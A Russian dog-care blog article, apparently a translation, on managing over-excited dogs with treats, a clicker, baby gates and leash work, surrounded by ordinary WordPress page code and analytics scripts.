<p>Все проблематично, потому что каждый раз, когда собака видит другую собаку, она сходит с ума? Вы реагируете на ситуацию путем предупреждения собаки словом «нет» и «оставь»? Чтобы изменить поведение собаки, необходимо изменить человеческие привычки и реакции. Почему? Собака становится все более напряженной с каждым предупреждением, каждым рывком, каждым отрицательным тоном голоса, и они учатся реагировать каждый раз, когда видит другую собаку.<br />
Измените свое поведение, и собака ответит тем же. В зависимости от того, насколько это большая проблема для собаки, прибегните к услугам квалифицированного тренера.</p>
<p><strong>Три техники. Вот три метода, которые можно использовать в качестве раздражителя или побудителя.</strong></p>
<p>Установите технику. Начинайте тренировки сначала с 5 минут, постепенно увеличивая их продолжительность до 10 минут для каждого контакта с триггером. Это приведет к успеху.</p>
<p>Перенаправляйте внимание. Когда собака или человек оказывается на расстоянии, станьте так, чтобы собака могла видеть вас. Смысл заключается в том, что собака должна спокойно смотреть на вас в течение определенного времени. Как только в уме или вслух вы досчитали до 2, поместите лакомство на уровне носа собаки. Одновременно сделайте шаг или два назад. Повторите то же самое в качестве игры, если собакаотворачивается. Если собака начинает лаять и бежать в противоположном направлении, начните все сначала на соответствующем расстоянии.</p>
<p>Наблюдайте за собачьей игрой. Используйте для этой игры кликер. Когда внезапно появляется человек или собака, когда собака отворачивается, либо нажмите кнопку кликера и дайте лакомство, чтобы собака успокоилась, или мягко смотрите на собаку и бросайте лакомства на землю, чтобы занять собаку. Делайте все это играя.</p>
<p>Открытый и закрытый лоток с едой. Это очень просто и весело. Лоток открывается, когда появляется собака, и вы кормите, пока собака не исчезает. Лоток закрывается, как только собака проходит. Это держит собак сосредоточенными на вкусе.<br />
Однако если действия не управляемы, или дети подбегают к вашей собаке, лучше всего совсем прервать любое взаимодействие.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://superpesik.ru/zdorovoe-pitanie-dlya-sobaki.html" target="_blank" rel="dofollow" class="IRPP_shock"><!-- INLINE RELATED POSTS 1/1 //--><style> .IRPP_shock , .IRPP_shock .postImageUrl , .IRPP_shock .centered-text-area { min-height: 80px; position: relative; } .IRPP_shock , .IRPP_shock:hover , .IRPP_shock:visited , .IRPP_shock:active { border:0!important; } .IRPP_shock .clearfix:after { content: ""; display: table; clear: both; } .IRPP_shock { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .IRPP_shock:active , .IRPP_shock:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; } .IRPP_shock .centered-text-area { width: 100%; position: relative; } .IRPP_shock .ctaText { border-bottom: 0 solid #fff; color: #F1C40F; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .IRPP_shock .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .IRPP_shock .ctaButton { background-color: #2980B9!important; color: #F1C40F; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://superpesik.ru/wp-content/plugins/intelly-related-posts-pro/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .IRPP_shock:hover .ctaButton { background-color: #3498DB!important; } .IRPP_shock .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .IRPP_shock .IRPP_shock-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .IRPP_shock:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="IRPP_shock-content"><span class="ctaText">ЧИТАТЬ</span>&nbsp; <span class="postTitle">Здоровое питание для собаки. Какие крупы полезны собаке?</span></div></div></div><div class="ctaButton"></div></a></div><p><strong>Ниже приводятся шесть поведений, которыми может обладать возбужденная собака</strong></p>
<p>Прыжки на посетителей<br />
Зоны опасности создаются в подъездах просто из-за отсутствия знаний при обучении собаки. Перевозбужденная собака воет и бросается на дверь, чтобы узнать, кто прошел мимо, или, что еще хуже, выбегает за дверь, подпрыгивает, кусает за обувь, даже при этом рыча. Это означает опасность и что чужой пробрался на территорию собаки. Это следует поощрять в позитивном смысле. Спросите себя еще раз, каким вы хотите видеть поведение вашей собаки.</p>
<p>Научите собаку подходить к коврику далеко от двери. Это означает, что вы будете вырабатывать сразу два поведения — иди – поведение на расстояние, а также сидеть, и оставаться там. Тренируйте собаку, чтобы она понимала, что стук в дверь или звонок – это то же самое, что и реплика, и что собака должна идти на свой коврик<br />
В то же время, вы можете ставить ворота для детей. Смысл заключается в том, что собака не будет приветствовать посетителей, пока вы не позволите ей сделать это.<br />
Посетители должны быть проинструктированы, как вести себя и что говорить собаке.</p>
<p>Контрсерфинг и перевозбуждение в доме<br />
Обычно это случается из-за отсутствия надзора или разрешение собаке бегать по дому до того, как все к этому готовы. Ваша собака постоянно узнает правила, границы и принципы в доме. Однако если плохое поведение уже есть, существуют определенные шаги, которые можно предпринять, чтобы помочь облегчить проблемы.</p>
<p>Ворота для детейнаучат собаку границам, пока они учатся.<br />
Научите собаку предупреждающему сигналу, используя кликер в качестве команды «стоять». Носите с собой сумку с лакомствами, и когда собака стоит, нажимайте на кнопку и давайте лакомство.<br />
Большинство людей совершают ошибку, заставляя собаку сесть, и говоря «сидеть» только потом, когда собака уже встает, и она понимает эту команду как побудитель прыжка.</p>
<p>Отстраняйте собаку при помощи поводка. Поводок служит напоминанием и позволяет вам мягко отстранить собаку, поместить ее за ворота для детей или заставить ее сидеть, в то время как она учится.</p>
<p>Уход из-под контроля, отсутствие ответа на зов<br />
Упражнения важны, но так же важно поведение без поводка. В зависимости от возраста собаки, правилам поведения без поводка можно научить и щенка.<br />
Научите собаку трем важным навыкам, которые необходимы для хорошего поведения без поводка — внимание, запоминаемость и хождение без поводка. Эти навыки должны преподаваться как игра и быть хорошо вознаграждаемы за выполнение.<br />
Научите собаку отображать ваши движения тела, угощайте собаку, когда она догоняет вас. Вы также можете просто делать шаг назад, идти в сторону и вознаграждать собаку, если она двигается за вами.</p>
<p>Поиск внимания — собака, которая прыгает на ВАС<br />
Это мило, что ваша собака любит, когда вы приходите домой. Тем не менее, это также может быть опасно. Собака, которая прыгает на вас в дверях, может нанести травму. Есть несколько способов, которые помогут справиться с этим.</p>
<p>Кидайте что-то, чтобы отвлечь внимание. Держите в автомобиле или рядом с входом лакомства. Входя в дом, возьмите горсть лакомства и бросьте их за собаку, чтобы она отвернулась от вас. Уделите собаке внимание только тогда, когда собака станет спокойной после нескольких минут.</p>
<p>Чрезмерный лай<br />
Лай для предупреждения, или когда во дворе находится другое животное, является нормальным. Однако, чрезмерный лай может быть вызван скукой, отсутствием предотвращения и управления.<br />
Есть много способов, при помощи которых вы можете остановить чрезмерный лай. Мое правило – единственный способ и тренировка, как собаке лаять и чтобы не давать ей для этого команд.<br />
Ограничивайте и следите за проблемными областями, такими как вход в дом, окна и места в большим движением. Если собака будет занята костью или игрушкой, ее внимание будет перенаправлено от лая.</p>
<p>Рытье<br />
Некоторые породы рождены для того, чтобы копать. Тем не менее, чрезмерное копание вызвано скукой или отсутствием контроля.<br />
Подготовьте место, где собака может копать, такое, как песочница. Это хороший способ предотвратить копание в саду.<br />
Надзор является ключом к препятствованию копания. Игры под контролем, взаимодействие, тренировки позволяют легко перенаправить внимание на вас.<br />
Поведение перевозбужденных собак может расстраивать, но оно стоит усилий по профилактике, управлению, перенаправлению и дрессировке.</p>
<p>Теги: перевозбужденная собака, собака, кликер, контроль импульса у собак.</p>
<p style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;">
<div class="flat_pm_end"></div>
<!-- toc empty --></p>    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="1019" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://superpesik.ru/wp-content/uploads/2011/01/perevozb-sobaki-300x204-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





    <meta itemprop="author" content="admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://superpesik.ru/perevozbuzhdennaya-sobaka-kak-izmenit-povedenie.html" content="Перевозбужденная собака? Как изменить поведение">
    <meta itemprop="dateModified" content="2022-08-11">
    <meta itemprop="datePublished" content="2011-01-24T15:17:19+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://superpesik.ru/wp-content/uploads/2023/11/logo-supe.png" alt="СуперПёсик!"></div><meta itemprop="name" content="СуперПёсик!"><meta itemprop="telephone" content="СуперПёсик!"><meta itemprop="address" content="https://superpesik.ru"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/perevozbuzhdennaya-sobaka-kak-izmenit-povedenie.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://superpesik.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea autocomplete="new-password"  id="f4f1fde4be"  name="f4f1fde4be"   cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a02e88a34920195e9977d1683f44b3c0" );document.getElementById("f4f1fde4be").setAttribute( "id", "comment" );</script></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1019' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-articles">
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://superpesik.ru/layka.html">
                <img width="293" height="220" src="https://superpesik.ru/wp-content/uploads/2011/04/layka-293x300-293x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" />
                <span class="post-card__category">Лайка</span>            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://superpesik.ru/layka.html">Лайка — все виды лаек с фото и видео</a></div>

        
                    <div class="post-card__meta">
                                    <span class="post-card__comments">6</span>
                                            </div>
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://superpesik.ru/dog.html">
                <img width="240" height="220" src="https://superpesik.ru/wp-content/uploads/2011/07/00000002-240x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                <span class="post-card__category">Дог</span>            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://superpesik.ru/dog.html">Дог: все виды и породы догов</a></div>

        
                    <div class="post-card__meta">
                                    <span class="post-card__comments">1</span>
                                            </div>
            </div>
</article>
<article class="post-card post-card--vertical">
      <div class="post-card__thumbnail">
            <a href="https://superpesik.ru/chem-otlichayutsya-russkie-spanieli-ot-drugix-spanielej.html">
                <img width="300" height="220" src="https://superpesik.ru/wp-content/uploads/2012/10/russkij-spaniel9-300x271-300x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" />
                <span class="post-card__category">Статьи</span>            </a>
        </div>
    
    <div class="post-card__body">
        <div class="post-card__title"><a href="https://superpesik.ru/chem-otlichayutsya-russkie-spanieli-ot-drugix-spanielej.html">Чем отличаются Русские спаниели от других пород спаниелей?</a></div>

        
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                            </div>
            </div>
</article></div></div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-header">Свежие комментарии</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Денис</span> к записи <a href="https://superpesik.ru/lejklend-terer-foto.html#comment-51213">Лейкленд-терьер фото</a></li><li class="recentcomments"><span class="comment-author-link">Галя</span> к записи <a href="https://superpesik.ru/sibirskaya-ezdovaya-sobaka.html#comment-44549">Сибирская ездовая собака — обзор породы</a></li><li class="recentcomments"><span class="comment-author-link">Лина</span> к записи <a href="https://superpesik.ru/dog.html#comment-41620">Дог: все виды и породы догов</a></li><li class="recentcomments"><span class="comment-author-link">Halyna</span> к записи <a href="https://superpesik.ru/vetterxun.html#comment-40439">Веттерхун — информация о породе</a></li><li class="recentcomments"><span class="comment-author-link">Егет</span> к записи <a href="https://superpesik.ru/bashkirskaya-lajka.html#comment-27713">Башкирская лайка</a></li></ul></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://superpesik.ru/uchimsya-strich-jorka-samostoyatelno.html"><img width="300" height="204" src="https://superpesik.ru/wp-content/uploads/2016/02/york-strigka-300x204.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://superpesik.ru/uchimsya-strich-jorka-samostoyatelno.html">Учимся стричь йорка самостоятельно</a></div><div class="post-card__description">Собака требует постоянного ухода, как и любое домашнее животное.</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">419</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://superpesik.ru/reiting-kormov-dlya-sobak.html"><img width="335" height="220" src="https://superpesik.ru/wp-content/uploads/2011/10/reiting-kormov-dlya-sobak-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://superpesik.ru/reiting-kormov-dlya-sobak.html">РЕЙТИНГ СУХИХ КОРМОВ для собак 2014 года. Лучшие сухие корма РЕЙТИНГ!</a></div><div class="post-card__description">Рейтинг кормов для собак – это список из всех самых</div><div class="post-card__meta"><span class="post-card__comments">4</span><span class="post-card__views">162</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://superpesik.ru/dressirovka-sobak-v-domashnix-usloviyax.html"><img width="300" height="212" src="https://superpesik.ru/wp-content/uploads/2013/09/dressirovka-sobak-300x212.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://superpesik.ru/dressirovka-sobak-v-domashnix-usloviyax.html">Как дрессировать собаку в домашних условиях</a></div><div class="post-card__description">Дрессировка собак в домашних условиях всегда была и</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">31</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://superpesik.ru/chem-otlichayutsya-russkie-spanieli-ot-drugix-spanielej.html"><img width="300" height="220" src="https://superpesik.ru/wp-content/uploads/2012/10/russkij-spaniel9-300x271-300x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://superpesik.ru/chem-otlichayutsya-russkie-spanieli-ot-drugix-spanielej.html">Чем отличаются Русские спаниели от других пород спаниелей?</a></div><div class="post-card__description">Таблицы, представленные ниже, должны наглядно продемонстрировать</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2.2к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://superpesik.ru/kak-strich-kogti-sobake.html"><img width="300" height="200" src="https://superpesik.ru/wp-content/uploads/2012/09/kak-strich-kogti-sobake-300x200.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://superpesik.ru/kak-strich-kogti-sobake.html">Стрижка когтей. Как стричь когти собаке?</a></div><div class="post-card__description">Для любых собак всех пород чересчур длинные когти –</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">53</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://superpesik.ru/instrumenty-neobxodimye-dlya-uxoda-za-sobakoj.html"><img width="300" height="220" src="https://superpesik.ru/wp-content/uploads/2012/01/instrumenty-neobxodimye-dlya-uxoda-za-sobakoj-300x300-300x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://superpesik.ru/instrumenty-neobxodimye-dlya-uxoda-za-sobakoj.html">Инструменты необходимые для ухода за собакой</a></div><div class="post-card__description">Регулярный уход за шерстью не только позволяет собаке</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">144</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://superpesik.ru/obzor-vedushhix-proizvoditelej-kormov-dlya-zhivotnyx.html"><img width="250" height="183" src="https://superpesik.ru/wp-content/uploads/2012/07/obzor-vedushhix-proizvoditelej-kormov-dlya-zhivotnyx.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://superpesik.ru/obzor-vedushhix-proizvoditelej-kormov-dlya-zhivotnyx.html">Обзор ведущих производителей кормов для животных, представленных на российском рынке.</a></div><div class="post-card__description">Любой крупный Любой крупный интернет зоомагазин старается</div><div class="post-card__meta"><span class="post-card__comments">1</span><span class="post-card__views">69</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://superpesik.ru/potencialnym-xozyaevam-bernskogo-zennenxunda.html"><img width="300" height="193" src="https://superpesik.ru/wp-content/uploads/2012/07/bernskij-zennenxund8-300x193.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://superpesik.ru/potencialnym-xozyaevam-bernskogo-zennenxunda.html">Потенциальным хозяевам Бернского Зенненхунда</a></div><div class="post-card__description">Думаете, не купить ли вам бернского зенненхунда?</div><div class="post-card__meta"><span class="post-card__comments">2</span><span class="post-card__views">278</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-menyu-v-podvale-container"><ul id="footer_menu" class="menu"><li id="menu-item-3149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3149"><a href="https://superpesik.ru/o-sayte">О сайте</a></li>
<li id="menu-item-3150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3150"><a href="https://superpesik.ru/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-3098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://superpesik.ru/kontakty">Обратная связь</a></li>
<li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://superpesik.ru/karta-sajta">Карта сайта</a></li>
<li id="menu-item-3097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3097"><a href="https://superpesik.ru/politika">Политика конфиденциальности</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 Копирование информации только с разрешения правообладателя.
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/reboot/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(89946077, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/89946077" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://superpesik.ru/perevozbuzhdennaya-sobaka-kak-izmenit-povedenie.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript" src="https://superpesik.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://superpesik.ru/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://superpesik.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","label_twitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","label_pinterest":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest","label_download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","label_copyurl":"\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"zoom","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" src="https://superpesik.ru/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.0.18"></script><script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https://superpesik.ru/wp-admin/admin-ajax.php","nonce":"f5429fe2b2"};
var wpshop_views_counter_params = {"url":"https://superpesik.ru/wp-admin/admin-ajax.php","nonce":"f5429fe2b2","is_postviews_enabled":"","post_id":"1019"};
//# sourceURL=reboot-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://superpesik.ru/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://superpesik.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
